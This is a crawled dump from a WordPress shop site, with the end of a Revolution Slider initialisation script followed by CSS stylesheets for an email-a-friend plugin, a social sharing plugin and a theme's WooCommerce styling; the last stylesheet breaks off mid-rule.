			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					duration:4000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:786,
					lazyType:"smart",
					spinner:"spinner2",
					perspective:600,
					perspectiveType:"local",
					editorheight:"786,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-19 01:15:21 -->

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-email-to-friend/email-a-friend.css?ver=986a55636723ecb001490fdc8237f0b0
body_size: 949
content:
/**
 *     Perch Email a Friend
 *     Copyright (C) 2010 - 2014 www.gopiplus.com
 *     https://themeperch.net/
 * 
 *     This program is free software: you can redistribute it and/or modify
 *     it under the terms of the GNU General Public License as published by
 *     the Free Software Foundation, either version 3 of the License, or
 *     (at your option) any later version.
 * 
 *     This program is distributed in the hope that it will be useful,
 *     but WITHOUT ANY WARRANTY; without even the implied warranty of
 *     MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *     GNU General Public License for more details.
 * 
 *     You should have received a copy of the GNU General Public License
 *     along with this program.  If not, see <http://www.gnu.org/licenses/>.
 */

#EmailAFriend_BoxContainer
{
	max-width:320px;
	width: 100%;
	background:#FFFFFF;
	border:1px solid #000;
	padding:0;
	position: fixed;
    left: 50%;
    top: 50%;
	z-index:9999;
	cursor:default;   
	display:none;
	margin-left: -160px;
	margin-top: -160px;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}

#EmailAFriend_BoxContainerHeader
{
	height:30px;
	background:#000;	 
}

#EmailAFriend_BoxContainerHeader a
{
   color:#FFFFFF;
   font-size:10pt;
   font-weight:bold;
}

#EmailAFriend_BoxTitle
{
   float:left;
   width:65%;
   margin:5px 10px;
   color:#FFFFFF;
   font-weight:bold;   
}

#EmailAFriend_BoxClose
{
   float:right;
   width:20%;
   margin:5px 10px;
   text-align: right;
}

#EmailAFriend_BoxContainerBody
{
   margin:15px;
}

#EmailAFriend_BoxContainerBody h2
{
   font-size: 14pt;
   font-weight:bold;
   color:#333;     
}

#EmailAFriend_BoxContainerBody p
{
   color:#333;
}

#EmailAFriend_BoxContainerFooter
{
   position: fixed; 
   top:0; 
   left:0; 
   bottom:0; 
   right:0;
   background:#000000;
   opacity: .8;
   -moz-opacity: .3;
   filter: alpha(opacity=30);
   border:1px solid #cecece;
   z-index:999;
   display:none;
}

#EmailAFriend_BoxLabel 
{
	font-size:1.0em;
	color:#525252;
	padding-top:4px;
}
#EmailAFriend_BoxLabel_Page 
{
	font-size:1.0em;
	font-weight: bold;
	color:#000000;
	padding-top:4px;
	line-height:0.5em;
	font-size:14px;
}
#EmailAFriend_BoxAlert 
{
	font-size:1.0em;
	color:#FF0000;
	padding-top:4px;
}
.EmailAFriend_TextBox 
{
	color:#000000 !important;
}
.EmailAFriend_TextArea 
{
	width:100%;
	height:90px;
	color:#000000 !important;
}



--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/plugins/perch-sharing/style.css?ver=986a55636723ecb001490fdc8237f0b0
body_size: 387
content:
ul.perch_sharing-list { list-style-type: none; margin: 10px 0; padding: 0; }
ul.perch_sharing-list li { display: inline-block; margin: 0 5px; }
ul.perch_sharing-list li:first-child { margin-left: 0; }
ul.perch_sharing-list li:last-child { margin-right: 0; }

a.perch_sharing-facebook.perch_sharing-link { color: #37589B; }
a.perch_sharing-twitter.perch_sharing-link { color: #46D4FE; }
a.perch_sharing-google-plus.perch_sharing-link { color: #DE5A49; }
a.perch_sharing-pinterest.perch_sharing-link { color: #CB2027; }
a.perch_sharing-linkedin.perch_sharing-link { color: #419CCA; }
a.perch_sharing-tumblr.perch_sharing-link { color: #345574; }
a.perch_sharing-vk.perch_sharing-link { color: #597BA5; }
a.perch_sharing-stumbleupon.perch_sharing-link { color: #ec4b24; }
a.perch_sharing-delicious.perch_sharing-link { color: #0B79E5; }
a.perch_sharing-digg.perch_sharing-link { color: #551A8B; }
a.perch_sharing-reddit.perch_sharing-link { color: #FF4500; }
a.perch_sharing-xing.perch_sharing-link { color: #026466; }
a.perch_sharing-weibo.perch_sharing-link { color: #E6162D; }
a.perch_sharing-renren.perch_sharing-link { color: #005EAC; }
a.perch_sharing-envelope.perch_sharing-link { color: #333333; }
a.perch_sharing-bullseye.perch_sharing-link { color: #DB3C14; }
a.perch_sharing-code.perch_sharing-link { color: #365D95; }

a.perch_sharing-link { opacity: 0.75; }
a.perch_sharing-link:hover { opacity: 1; text-decoration: none; }

a.perch_sharing-link {
  opacity: 0.75;
  transition: opacity .25s ease-in-out;
  -moz-transition: opacity .25s ease-in-out;
  -webkit-transition: opacity .25s ease-in-out;
}

a.perch_sharing-link:hover {
  opacity: 1;
  text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://encantoalicante.com/wp-content/themes/bohopeople/css/woocommerce.css?ver=3.3.4
body_size: 6517
content:
.product-category-info{
	padding: 0 15px;
	text-align: center;
	margin: 13px 0;
}
.product-category-info .mark, .product-category-info mark{
	padding: .3em .5em;
}
.woocommerce ul.products li.product .product-category-info h3{
	line-height: 23px;
	margin: 0;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images{
	position: relative;
	overflow: hidden;
}
#zoom-thumbnail .single-thumb{
	float: none !important;
	display: inline-block;
	margin-bottom: 0;
}
#zoom-thumbnail .single-thumb:nth-child(3n){
	margin-right: 0 !important;
}
#zoom-thumbnail .single-thumb img{
	max-width: 100% !important;
}
.woocommerce div.product div.images #elevateZoomImg{
	width: 100%;
	height: auto;
}
.main-image-wrap{
	position: relative;
}

.woocommerce .wc_payment_methods .woocommerce-info{
	line-height: 1.7;
	padding: 20px !important;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address{
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title{
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.woocommerce .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title h3{
	margin: 0;
}

.woocommerce-main-image:focus,
.woocommerce-main-image:active{
	border: none;
	outline: none;
}
.woocommerce-main-image i{
	width: 25px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	position: absolute;
	bottom: 15px;
	right: 15px;
}
.woocommerce div.product div.images:hover .woocommerce-main-image{ opacity: 1; }
.thumbzoom-link{ opacity: 0 !important; position: absolute; left: -9999px; }
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button{
	border-radius: 0;
	-webkit-border-radius: 0;
	font-weight: 400;
	text-transform: uppercase;
	font-size: inherit;	
	line-height: 25px;
}
.woocommerce .cart .button, .woocommerce .cart input.button{line-height: 25px;}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: none;
	display: inline-block;
	background-color: #f7f6f7;
}
.woocommerce .widget_price_filter .price_slider_amount{
	text-align: center;
}
.woocommerce .widget_price_filter .price_label{
	font-size: 13px;
	color: #838383;
	font-weight: normal;
	margin-left: 5px;
	float: none;
	display: inline-block;
}
.products{ position: relative; }
.woocommerce ul.products-col-3 li.product, 
.woocommerce-page ul.products-col-3 li.product{
	width: 30% !important;
	width: calc(33.33% - 2%) !important;
	margin-right: 3% !important;
}

.woocommerce ul.products-col-4 li.product, 
.woocommerce-page ul.products-col-4 li.product{
	width: 22% !important;
	width: calc(25% - 2%) !important;
	margin-right: 2% !important;
}
.woocommerce ul.products-col-2 li.product, 
.woocommerce-page ul.products-col-2 li.product{
	width: 47% !important;
	width: calc(50% - 3%) !important;
	margin-right: 3% !important;
}

.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last{
	margin-right: 0 !important;
}
.woocommerce .products .product{
	border: 1px solid #cac8c9;
}
.product-list.woocommerce .products .product,
.product-list .woocommerce .products .product{
	border: none;
}
.product-info{
	border-top: 1px solid #cac8c9;
	overflow: hidden;
}
.product-title{
	text-align: center;
	padding: 0 15px;
}
.product_list_widget .product-title{
	padding: 0;
}
.woocommerce ul.products li.product img{
	width: 100%;
}
.woocommerce ul.products li.product h3{
	font-size: 14px;
    line-height: 18px;
    margin: 5px 0;
    padding: 0;	
}
.woocommerce .perch-products-carousel div.product span.price,
.woocommerce ul.products li.product .price{
	font-size: 18px;
	font-weight: bold;
	color: #363636;
	margin: 3px 0 0;
	line-height: normal;
}
.woocommerce ul.products li.product .price del{
	display: inline-block;
	margin-right: 5px;
}
.product-title .star-rating{
	float: none !important;
	line-height: 1.1 !important;
	height: 1.1em !important;
}
.woocommerce .products .product-info .star-rating{
	margin: 0 auto;
	 font-family: star;
}
.woocommerce .products .product .star-rating{
	font-size: 1em !important;
}
.woocommerce .products .product .price ins,
.woocommerce .products .product .price del{
	display: inline-block;
}
.product-info .button-wrap{
	border-top: 1px solid #cac8c9;
	padding: 0 15px;
	overflow: hidden;
}

.woocommerce .products .product .button{
	margin-top: 0 !important;
	line-height: 48px;
	text-transform: none;
}
.product-info .button-wrap a.button{
	background-color: transparent;
	padding: 0;
	margin: 0;
	line-height: 48px;
	font-weight: 400;
}
.product-info a.added_to_cart{
	display: none;
}
.woocommerce .products .product  .hover-wrap{	
	  position: relative;
}
.woocommerce .products .product  .hover-wrap:before{
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0, .8);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	display: block !important;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.woocommerce .products .product > .hover-wrap a{
	opacity: 0;
	position: absolute!important;
	line-height: 40px!important;
	width: 40px!important;
	height: 40px!important;
	background-color: #494949!important;
	top: 45% !important;
	top: calc(50% - 19px)!important;
	left: 40%!important;
	left: calc(50% - 45px)!important;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
	  display: block !important;
	  color: #fff;
	  text-align: center;
}

.woocommerce .products .product > .hover-wrap a i{
	width: 100%;
	font-size: 18px;
	line-height: inherit;
	color: #fff;
	text-align: center;
}

.woocommerce .products .product > .hover-wrap .link{
	right: 40%!important;
	right: calc(50% - 45px)!important;
	left: auto!important;
}

.woocommerce .products .product:hover .hover-wrap a,
.woocommerce .products .product:hover .hover-wrap:before{
	opacity: 1;
	z-index: 9999;
}
.image-source-link{
	font-weight: bold;
}
.woocommerce span.onsale{
	z-index: 1;
}

.woocommerce-ordering{ max-width: 306px; width: 100%; }
.selectize-input.dropdown-active,
.selectize-input{ border-radius: 0; -webkit-border-radius: 0; }

.woocommerce .woocommerce-breadcrumb{
	line-height: 12px;
	font-size: 12px;
	color: #525252;
	margin-bottom: 20px;
}
.product-display-type a{
	line-height: 39px;
	min-width: 41px;
	text-align: center;
	font-size: 17px;
	margin-left: 10px;
	border: 1px solid #c9c9c9;
	display: inline-block;
	-webkit-transition: all .3s ease-in-out;
	  -moz-transition: all .3s ease-in-out;
	  -o-transition: all .3s ease-in-out;
	  transition: all .3s ease-in-out;
}

.product-info .short-description{
	padding: 0 15px;	
	display: none;
}

.woocommerce.product-list ul.products li.product{
	width: 100% !important;
	margin-right: 0 !important;
	display: table;
}
.woocommerce.product-list ul.products li.product-category{
	display: inline-block;
	width: 48% !important;
	margin-right: 2%;
}
.woocommerce.product-list ul.products li.product-category:nth-child(2n){
	margin-right: 0 !important;
}
.woocommerce.product-list ul.products li.product .product-info{
	background-image: none;
	width: 60%;
}

.woocommerce.product-list ul.products li.product img{
	width: auto;
}
.woocommerce.product-list ul.products .product-info,
.woocommerce.product-list ul.products .hover-wrap{
	display: table-cell;
	vertical-align: top;
	text-align: left;
}
.woocommerce.product-list ul.products .button-wrap{
	display: none;
}
.woocommerce.product-list .product-title,
.woocommerce.product-list .product-info .short-description{
	display: block;
	text-align: left;
}
.woocommerce.product-list .products .product-info .star-rating{
	margin: 0;
}
.woocommerce.product-list .short-description{
	margin-top: 20px;
}
.see-details{
	display: none;

}
.woocommerce.product-list .see-details{
	display: inline-block;
	margin: 0 15px; 
}

.woocommerce.product-list ul.products .product-info{
	padding-left: 12px;
	border: none;	
}

.woocommerce.product-list ul.products li.product h3{
	padding-top: 0;
}

.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale{
	margin: 0;
	width: 71px;
	line-height: 71px;
	padding: 0;
	right: 25px;
	top: 25px;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
}

.woocommerce span.onsale,
.woocommerce.product-list ul.products li.product .onsale{
	right: auto;
	left: 25px;
}

.woocommerce.product-list .woocommerce-ordering{
	margin-bottom: 20px;
}
.woocommerce.product-list ul.products{
	padding-top: 25px;	
	border-top: 1px solid #dddddd;
	clear: both;
}
.single-product .after-title{
	display: table;
	margin-bottom: 20px;
}
.single-product .woocommerce-product-rating,
.single-product .product-price{
	
}
.woocommerce div.product div.images, 
.woocommerce div.product div.summary{
	margin-bottom: 73px;
	overflow: hidden;
}
.single-product .product-price p{
	margin-bottom: 3px;
	font-size: 20px;
	font-weight: 700;
	color: #363636;
}
.amount{ color: #363636; }
.single-product .entry-summary .amount{
	font-size: 18px;
	font-weight: bold;
}
.single-product .woocommerce-product-rating .star-rating{
	margin-left: 25px;
	margin-bottom: 5px;
	height: 1.1em;
}
.woocommerce div.product .product_title{
	font-size: 24px;
	font-weight: 400;
	text-transform: none;
	margin: 15px 0;
	padding-bottom: 20px;
	border-bottom: 1px solid #dddddd;
}
.woocommerce-cart table.cart .count-control,
.woocommerce .quantity .qty,
.count-control{
	background: none;
	line-height: 38px;
	border: 1px solid #cccccc;
	padding: 0;
	text-align: center;
	margin-left: 0;
	margin-right: 0;
	max-width: 33px;
}
.woocommerce-cart table.cart .minus.count-control,
.minus.count-control{
	margin-right: -5px;
	border-right: none;
	width: 27px;
}
.woocommerce-cart table.cart .plus.count-control,
.plus.count-control{
	margin-left: -5px;
	border-left: none;
	width: 27px;
}
.product-type-simple form.cart,
.variations_button.simple-cart,
.simple-cart{	
	border-top: 1px solid #cac8c9;
	border-bottom: 1px solid #cac8c9;
	overflow: hidden;
	display: table;
	width: 100%;
	display: flex;
	align-items: center;
}
.woocommerce div.product form.cart .variations tr,
.woocommerce div.product form.cart .variations{
	border-bottom: none;
}
@media only screen and (min-width: 767px) {
	
	.product-type-simple form.cart,
	.variations_button.simple-cart,
	.simple-cart{
		padding-left: 19px;
		padding-right: 19px;
	}
}
.woocommerce div.product form div.single_add_to_cart_button_wrap{
	width: 100%;
}
.woocommerce div.product form.cart div.quantity{
	padding-top: 17px;
	padding-bottom: 17px;
	border-right: 1px solid #cac8c9;
	padding-right: 19px;
	min-width: 106px;
	float: none;
	margin-right: 19px;
}
.single_add_to_cart_button{	
	max-width: 100%;
	width: 100%;	
}
table.variations{
	width: 100%;
	vertical-align: middle;
}
.woocommerce div.product form.cart .variations .label{	
	display: table-cell;
	vertical-align: middle;
	text-align: left;
	padding: 0 !important;
	width: 74px;
}
.woocommerce div.product form.cart .variations .label label{
	text-transform: capitalize;
	font-size: 1.3em;	
	font-weight: 400;
}

.woocommerce div.product form.cart .variations .selectize-control{
	width: 100%;
}
.reset_variations{
	position: absolute;
	left: -99999px;
}
.external-link .single_add_to_cart_button{
	max-width: inherit;
}
.woocommerce table.shop_table{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-width: 1px 0 0;
	text-align: center;
}
table.shop_table th,
.woocommerce table.shop_table th{
	padding: 0 24px;
	line-height: 46px;
	text-transform: uppercase;
	text-align: center;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td{
	border-right: 1px solid rgba(0,0,0, .1);
	padding-left: 5px;
	padding-right: 5px;
	line-height: normal;
	padding-top: 12px;
	padding-bottom: 12px;
}
.woocommerce table.shop_table .product-remove{
	padding-left: 0;
	padding-right: 0;
	width: 50px;
}
.woocommerce table.shop_table td.product-name{
	text-align: left;
	text-transform: uppercase;
}
.woocommerce table.shop_table td.product-name > strong{
	display: block;
}
.woocommerce table.shop_table th:last-child,
.woocommerce table.shop_table td:last-child,
.woocommerce table.shop_table td.actions,
.woocommerce table.shop_table th.product-subtotal,
.woocommerce table.shop_table td.product-subtotal{
	border-right: none;
}
table.shop_table img,
.woocommerce-cart table.cart img{
	padding: 15px;
	width: auto;
	 max-width: 134px;
}
.woocommerce a.remove{
	color: #4f4f4f !important;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: 1px solid #cbcbcb;
	line-height: 23px;
	width: 25px;
	text-align: center;
	height: 25px;
	font-weight: normal;
	-webkit-transition: all .5s ease-in-out;
	  -moz-transition: all .5s ease-in-out;
	  -o-transition: all .5s ease-in-out;
	  transition: all .5s ease-in-out;
}
.woocommerce a.remove:hover{
	border-color: red;
}
.woocommerce-cart table.cart .product-thumbnail a{
	font-size: 14px;
}
.woocommerce table.shop_table td .amount{
	font-weight: 400;
	font-size: 17px;
}
table.shop_table .order-status{
	text-align: center !important;
}
.woocommerce table.my_account_orders{
	font-size: 1em;
}

.woocommerce table.my_account_orders .order-actions{
	text-align: center;
}
.woocommerce table.customer_details,
.woocommerce table.my_account_orders{
	border-width: 1px 0;
}
.woocommerce table.order_details  td.product-total{ text-align: right; }
.carousel-slider{
	padding: 0 20px;
}
.carousel-slider .owl-nav > div{
	position: absolute;
	left: 0;
	top: 0;
	width: 20px;
	height: 100%;
	text-indent: -99999px;
	background: url(../images/left-arrow.png) no-repeat left center;
}

.carousel-slider .owl-nav > div.owl-next{
	background: url(../images/right-arrow.png) no-repeat right center;
	left: auto;
	right: 0;
}
.woocommerce div.product div.carousel-slider a{
	width: 100%;
	margin: 0;
	padding: 0 9px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row .input-text, 
.woocommerce-page form .form-row .input-text,
.select2-container .select2-choice{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #d5d5d5;
	line-height: 39px !important;
	padding-top: 0;
	padding-bottom: 0;
	min-width: 150px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
	font-weight: normal;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
}
.woocommerce-checkout-review-order-table p{
	display: inline-block;
	max-width: 205px;
}
.woocommerce ul.order_details{
	padding: 0;
	
	border: 1px dashed #d3ced2;
	display: table;
	width: 100%;
}
.after_order_details{
	margin: 0 auto 60px;
}
.woocommerce ul.order_details li{
	display: table-cell;
	padding: 15px;
	float: none;
}
.woocommerce form .form-row label{
	font-weight: 300;
	font-size: 13px;
	line-height: 18px;
	margin-bottom: 10px;
}
.woocommerce .woocommerce-error, 
.woocommerce .woocommerce-info, 
.woocommerce .woocommerce-message{
	padding: 0 26px !important;
	border-top: none;
	line-height: 57px;
}
.woocommerce .woocommerce-error::before, 
.woocommerce .woocommerce-info::before, 
.woocommerce .woocommerce-message::before{
	display: none;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
	border-radius: 0;
	-webkit-border-radius: 0;
	border-color: #d5d5d5;
}
#ship-to-different-address-checkbox{
	display: inline-block;
	margin-right: 10px;
}
.checkbox{
	display: inline-block;
	font-weight: 300;
}
.woocommerce table.woocommerce-checkout-review-order-table{
	border-width: 0;
}

.woocommerce table.shop_table tfoot td, 
.woocommerce table.shop_table tfoot th,
.woocommerce table.woocommerce-checkout-review-order-table th, 
.woocommerce table.woocommerce-checkout-review-order-table td{
	border-right: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 17px;
	padding-bottom: 17px;
	font-weight: 300;
	text-align: left;
}
.woocommerce table.customer_details th,
.woocommerce table.customer_details td,
.woocommerce table.order_details th,
.woocommerce table.order_details td{
	border-right: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 5px;
	padding-bottom: 5px;
	text-align: left;
}
table.shop_table .text-left{ text-align: left !important; }
table.shop_table .text-right{ text-align: right !important; }
.woocommerce table.woocommerce-checkout-review-order-table .product-name{
	padding-right: 20px;
}
.woocommerce-checkout #payment{
	background: transparent;
	padding: 0;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register{
	padding: 0;
	border: none;
}
p.lost_password{
	display: table;
	vertical-align: middle;
	padding-top: 15px;
}
p.lost_password input{
	float: left;
	margin-right: 5px;
}
.woocommerce form .form-row label.inline{
	margin-left: 15px;
}
.woocommerce-checkout #payment ul.payment_methods{
	padding: 0;
	border-bottom: none;
}
#payment label{
	font-weight: 300;
}
.woocommerce-checkout #payment div.form-row{
	padding: 1em 0;
}
.woocommerce-checkout #payment div.payment_box:after{
	border-bottom-color: #f7f6f7;
}
.woocommerce-checkout #payment div.payment_box{
	background-color: #f7f6f7;
	border-radius: 0;
	-webkit-border-radius: 0;
	font-weight: 300;
	padding: 15px;
}
.woocommerce-cart .cart-collaterals .cart_totals table{
	width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals th,
.woocommerce-cart .cart-collaterals .cart_totals td{
	font-size: 13px;
	font-weight: 300;
	line-height: normal !important;
	padding: 12px 0 !important;
}

.shop_table td p:last-child {
	margin-bottom: 0;
}
.woocommerce table.shop_table td{
	padding: 12px 0;
}
.woocommerce table.customer_details,
.woocommerce table.order_details{
	border-top: none;
}
.woocommerce table.customer_details th, 
.woocommerce table.order_details th{	
	padding-bottom: 12px;
}
.woocommerce-cart table.cart input{
	line-height: 37px;
}
.woocommerce .checkout_coupon .form-row{
	width: 50%;
}
.product_meta > span{
	display: block;
	padding-bottom: 5px;
}
.product_meta > span a,
.product_meta > span span{
	font-weight: bold;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	border: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
	padding: 0;
	margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	margin: 30px 0 27px;
	padding-left: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
	margin-right: 21px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
	text-align: center;	
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	text-decoration: underline;
	text-transform: uppercase;
	position: relative;
	padding-top: 0;
	padding-bottom: 0;

}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	text-decoration: none;
	text-align: center;
	padding-left: 34px;
	padding-right: 34px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	width: 40px;	
	text-align: right;
	content: '\f405';
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font-family: "Genericons";
    vertical-align: middle;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{
	left: 0;
	right: auto;
	text-align: left;
}
.woocommerce div.product .woocommerce-tabs .panel{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
}
.woocommerce #reviews #comments ol.commentlist{
	padding-left: 0;
	display: table;	
}
.woocommerce #reviews #comments ol.commentlist > li{
	width: 50%;
	display: table-cell;
	float: left;
	min-height: 185px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar{
	width: auto;
	padding: 0;
	position: relative;
}
.reviewer-info{
	float: left;
	margin-left: 76px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text{
	box-shadow: none;
	-webkit-box-shadow: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	border: none;
	margin-left: 0;
	width: 100%;
	float: left;
	padding: 22px 0;
	font-style: italic;
	line-height: 21px;
	font-weight: 400;
}
.woocommerce #reviews #comments ol.commentlist li .time{
	margin: 4px 0 6px;
}
.woocommerce .reviewer-info .star-rating{
	float: left;
}
#reviews .comment_container{
	padding: 0 30px 0 0;	
}
.review-meta strong{
	font-size: 16px;
	font-weight: 300;
}
.add_to_wishlist{
	font-size: 12px;
	font-weight: normal;
	text-transform: uppercase;
}
#TellAFriend_BoxContainer{
	top: 0 !important;
}
#customer_details h3{
	text-transform: uppercase;
}

/*dropdown-cart*/
.shop-icons li{
	position: relative;
}
.dropdown-cart{
	position: absolute;
	right: 0;
	top: 30px;
	min-width: 240px;
	padding-top: 20px;
	display: none;
	z-index: 999999;
	background-color: #fff;
}

.dropdown-cart p.buttons{
	text-align: left;
	padding: 15px;
	margin-bottom: 0;
	border: 1px solid #e7e6e6;
	border-top: none;
	font-weight: 400;
}
.dropdown-cart p.buttons .checkout{
	float: right;
}
.dropdown-cart .total{
	padding: 15px;
	text-align: center;
	border: 1px solid #e7e6e6;
	border-top: none;
	margin-bottom: 0;
}
.shop-icons li:hover > .dropdown-cart{
	display: block;
}
.dropdown-cart .mini-cart-footer,
.dropdown-cart .cart_list{
	background-color: #fff;
}

#header #mega-menu-primary .widget_shopping_cart_content{
	margin-left: -15px;
	margin-right: -15px;
}

#header .cart_list,
.woocommerce #header .cart_list{
	border: 1px solid #e7e6e6;
	list-style: none;
	padding-left: 0;

}
#header #mega-menu-primary ul.cart_list li,
#header .cart_list li,
.woocommerce #header .cart_list li{
	text-align: left;
	padding: 15px 15px;
	overflow: hidden;
	vertical-align: top;
	border-bottom: none;
	margin-bottom: 0;
}
#header #mega-menu-primary ul.cart_list li:first-child{ padding-top: 0; }
#header #mega-menu-primary ul.cart_list li:nth-child(2n),
#header .cart_list li:nth-child(2n),
.woocommerce #header .cart_list li:nth-child(2n){
	background-color: #fafafa;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
}
#header #mega-menu-primary ul.cart_list li:last-child,
#header .cart_list li:last-child,
.woocommerce #header .cart_list li:last-child{
	border-bottom: none;
}
#header #mega-menu-primary ul.cart_list  .remove,
#header .cart_list .remove,
.woocommerce #header .cart_list .remove{
	display: none;
}

#header #mega-menu-primary ul.cart_list  li img,
.woocommerce #header  ul.cart_list li img, 
#header  .cart_list li img{
	float: left;
	margin-left: 0;
	margin-right: 15px;
	width: 39px;
}
#header #mega-menu-primary ul.cart_list  li a,
#header  ul.cart_list li a,
.woocommerce #header  ul.cart_list li a{
	font-weight: 300;
	text-transform: none;	
	font-size: 13px;
}
#header #mega-menu-primary ul.cart_list  li .quantity,
#header #mega-menu-primary ul.cart_list  li .variation,
#header  ul.cart_list li .quantity,
#header  ul.cart_list li .variation{
	display: block;
	clear: none;
	padding-left: 0;
	border-left: none;
	line-height: 1.2;
	font-size: 13px;
	padding-top: 12px;
}
#header #mega-menu-primary ul.cart_list  li .variation-Color,
#header  ul.cart_list li .variation-Color{
	margin-bottom: 0;
	padding-bottom: 0;
	text-transform: none;
	font-weight: 300;
}

#header .mini-cart-footer{	
	text-align: center;
	border: 1px solid #e7e6e6;
	border-top: none;
	overflow: hidden;
}
#header #mega-menu-primary  .mini-cart-footer{
	border-top: 1px solid #e7e6e6;
}
#header .mini-cart-footer .total,
#header #mega-menu-primary  .mini-cart-footer .total{
	text-align: center !important;
	padding: 15px;
	margin-bottom: 0;
}
#header #mega-menu-primary  .mini-cart-footer .total strong{
	margin-right: 0 !important;
}
#header #mega-menu-primary   .mini-cart-footer  .buttons,
#header .mini-cart-footer .buttons{
	margin-bottom: 0;
	padding: 15px;
	background-color: #fafafa;
	overflow: hidden;
	border-top: 1px solid #e7e6e6;
}
#header #mega-menu-primary   .mini-cart-footer  .buttons{
	margin-bottom: -15px;
}
#header #mega-menu-primary   .mini-cart-footer a,
#header .mini-cart-footer  a{
	display: inline-block;
	text-transform: none;
}
.mini-cart-footer a i{
	margin-right: 5px !important;
}
#header #mega-menu-primary   .mini-cart-footer .buttons  a,
#header .mini-cart-footer .buttons  a,
.mini-cart-footer .buttons  a{
	float: left;
	text-decoration: none;
}
#header #mega-menu-primary   .mini-cart-footer .buttons  a:last-child,
